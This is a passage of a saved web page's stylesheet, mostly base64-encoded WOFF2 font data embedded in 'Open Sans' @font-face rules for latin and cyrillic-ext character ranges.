3o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94